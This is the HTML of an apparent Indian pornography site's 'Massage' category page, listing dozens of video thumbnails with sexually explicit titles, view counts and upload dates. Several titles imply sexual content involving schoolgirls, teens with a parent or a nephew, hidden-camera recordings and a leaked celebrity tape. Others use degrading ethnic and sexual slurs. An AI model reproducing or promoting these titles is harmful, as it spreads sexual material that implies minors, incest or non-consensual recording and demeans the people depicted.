

--- FILE ---
content_type: text/html
request_url: https://desihot.org/en/category/3932216/Massage/popular/1/
body_size: 16563
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Hot - Experience the heat and passion of Indian Massage sex videos</title>
        <meta name="description" content="Hot Desi - Explore Indian and exotic Massage porn in HD quality." />
        <link rel="alternate" hreflang="en" href="/en/category/3932216/Massage/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/3932216/Massage/popular/1/" />
 
        <link rel="canonical" href="https://desihot.org/en/category/3932216/Massage/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=3932216;</script>
<script src="/js/BjEB7K4EIeehDFQVO.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Desi<span>Hot</span>.org</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Massage</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/3932216/Massage/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638182577506/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10631e3562" src="/thumbs/506/3824942638182577506_0.jpg" alt="Tamil aunty cock massage to customer" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6034</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil aunty cock massage to customer</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734481689284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cd4ceac4" src="/thumbs/284/2705852734481689284_0.jpg" alt="Savita bhabhi hot sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 844</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Savita bhabhi hot sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896306417487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75182fe0f4f" src="/thumbs/487/1892856896306417487_0.jpg" alt="Indian Aunty 1330" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 19770</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Aunty 1330</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9450403785204452662/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8326942c191e4d36" src="/thumbs/662/9450403785204452662_0.jpg" alt="indian villager giving massage to sext naked jaya aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 158</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian villager giving massage to sext naked jaya aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731490238810/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91aff015a" src="/thumbs/810/2705852731490238810_0.jpg" alt="Tamil wife massage session" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 972</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil wife massage session</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897199582023/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751b83aab47" src="/thumbs/23/1892856897199582023_0.jpg" alt="pakistan massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 548</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.05.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> pakistan massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14159483785298314340/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c480977b899c0464" src="/thumbs/340/14159483785298314340_0.jpg" alt="Indian Masseur Jerking off his Big Dick in front of her Arabian Milf Client with Hairy Pussy at Hidden Camera  Massage Room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 160</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Masseur Jerking off his Big Dick in front of her Arabian Milf Client with Hairy Pussy at Hidden Camera  Massage Room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731681958914/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg" alt="Desi girls school sexy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8068</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.05.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girls school sexy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735076675097/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f0c3ae19" src="/thumbs/97/2705852735076675097_0.jpg" alt="Indian aunty msaturbating  dick" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1123</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian aunty msaturbating  dick</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6933827497740920276/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6039e75f48aee5d4" src="/thumbs/276/6933827497740920276_0.jpg" alt="Indian horny milf cheating Wife Romance with Massage Boy and fingering" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 138</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 20:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian horny milf cheating Wife Romance with Massage Boy and fingering</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8705932133073575298/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="78d1af2626825d82" src="/thumbs/298/8705932133073575298_0.jpg" alt="Tamil Beautiful Innocent Massage Girl Stripped And Fucked – Oil Massage With Romantic Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 18:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Beautiful Innocent Massage Girl Stripped And Fucked – Oil Massage With Romantic Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733069040765/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb979199c7d" src="/thumbs/765/2705852733069040765_0.jpg" alt="Best of Thai Handjob Massage on Indian Cock - Part 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 805</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Best of Thai Handjob Massage on Indian Cock - Part 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636967359026/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101aaf7232" src="/thumbs/26/3824942636967359026_0.jpg" alt="MALLU  SECRET  Oil Massage And Romance  With Watchman 2016 latest" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 543</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> MALLU  SECRET  Oil Massage And Romance  With Watchman 2016 latest</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732689502528/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9627a5140" src="/thumbs/528/2705852732689502528_0.jpg" alt="Virgin Indian girl got fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 33439</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Virgin Indian girl got fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8000915013635608384/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6f08f5d071d70f40" src="/thumbs/384/8000915013635608384_0.jpg" alt="indian milf massage session in hotel 720p" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 33</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian milf massage session in hotel 720p</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731617852545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9229a3c81" src="/thumbs/545/2705852731617852545_0.jpg" alt="Indian bengali" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3914</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian bengali</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8359811040560217535/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="740403d965fafdbf" src="/thumbs/535/8359811040560217535_0.jpg" alt="Received Help From My Neighbor And In Return I Gave Him A Good Oral - Porn In Spanish" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 98</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Received Help From My Neighbor And In Return I Gave Him A Good Oral - Porn In Spanish</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637704045707/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104698648b" src="/thumbs/707/3824942637704045707_0.jpg" alt="Teen pussy massage orgasm and with real dad The Booty Drop point," width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 241</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen pussy massage orgasm and with real dad The Booty Drop point,</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731108883795/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90443fd53" src="/thumbs/795/2705852731108883795_0.jpg" alt="TAMIL MAAMI SEX" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5453</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> TAMIL MAAMI SEX</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5720735153824333280/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f64225009c9fde0" src="/thumbs/280/5720735153824333280_0.jpg" alt="Aunt lets nephew massage her butt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 250</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aunt lets nephew massage her butt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896964988851/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751aa3f0fb3" src="/thumbs/851/1892856896964988851_0.jpg" alt="Bangle chimes I" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 916</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bangle chimes I</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3418519390639806217/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2f71054610ded709" src="/thumbs/217/3418519390639806217_0.jpg" alt="Homely Lesbian Sex – Mommy Gives A Good Massage Until Her Vagina Is Wet" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 128</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Homely Lesbian Sex – Mommy Gives A Good Massage Until Her Vagina Is Wet</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6297448688461177179/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5765083782fa615b" src="/thumbs/179/6297448688461177179_0.jpg" alt="chubby wife takes deep creampie from bbc in front of husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 28</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> chubby wife takes deep creampie from bbc in front of husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10117558966994527676/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8c68ca467dc6e5bc" src="/thumbs/676/10117558966994527676_0.jpg" alt="Massage Rooms Black stud gives Indian babe Marina Maya huge" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 134</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Massage Rooms Black stud gives Indian babe Marina Maya huge</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734822611345/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e19ef991" src="/thumbs/345/2705852734822611345_0.jpg" alt="Big Chootar Massage .... :)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 461</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Chootar Massage .... :)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732689894589/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb962804cbd" src="/thumbs/589/2705852732689894589_0.jpg" alt="Telugu BBW Aunty Seduce young boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 598</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Telugu BBW Aunty Seduce young boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637471766002/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1038c015f2" src="/thumbs/2/3824942637471766002_0.jpg" alt="DELHI VIDEO IIT STUDENT SEX IN massage in bangalore bangbodyspa.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2132</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> DELHI VIDEO IIT STUDENT SEX IN massage in bangalore bangbodyspa.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15407726439517826039/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d5d33d9027daabf7" src="/thumbs/39/15407726439517826039_0.jpg" alt="Tamil Richa Bhabhi Huge Boobs Massage in Parlour" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 138</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Richa Bhabhi Huge Boobs Massage in Parlour</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548204764383/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251dc09fcdf" src="/thumbs/383/1426482548204764383_0.jpg" alt="Blonde Massage Therapist Gives Handjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 471</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blonde Massage Therapist Gives Handjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16042536348237273411/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dea289cfccf99943" src="/thumbs/411/16042536348237273411_0.jpg" alt="Reshma tits massage tamil b-grade" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 198</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Reshma tits massage tamil b-grade</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9201796050666288630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fb358c13f8e75f6" src="/thumbs/630/9201796050666288630_0.jpg" alt="Tamil Sexy Hindi Madam got Sex with Her House Worker" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 230</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Sexy Hindi Madam got Sex with Her House Worker</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/936329266742146857/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cfe8281d8f7b729" src="/thumbs/857/936329266742146857_0.jpg" alt="Sexy Exotic Lesbian Massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Exotic Lesbian Massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547826038600/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251c5771748" src="/thumbs/600/1426482547826038600_0.jpg" alt="Handjob Massage Instruction From India" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 291</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Handjob Massage Instruction From India</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8277384129491613262/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72df2d02a3cdb64e" src="/thumbs/262/8277384129491613262_0.jpg" alt="ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 151</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6955393903893873722/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="608685e78283043a" src="/thumbs/722/6955393903893873722_0.jpg" alt="Waking me up in the morning giving my ass..." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 423</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Waking me up in the morning giving my ass...</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14965698439773796785/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cfb0d7707655b9b1" src="/thumbs/785/14965698439773796785_0.jpg" alt="KERALA (Mallu) INNOCENT BUTT FINGERING; INDIAN VILLAGE GIRL GETTING READY For Her FIRST TIME ASS FUCK; PRIVATE HOLIDAYS With TAMIL KERALA BBC" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 75</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> KERALA (Mallu) INNOCENT BUTT FINGERING; INDIAN VILLAGE GIRL GETTING READY For Her FIRST TIME ASS FUCK; PRIVATE HOLIDAYS With TAMIL KERALA BBC</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731637431769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg" alt="Pakistani car ma xxx" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 128</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pakistani car ma xxx</p>
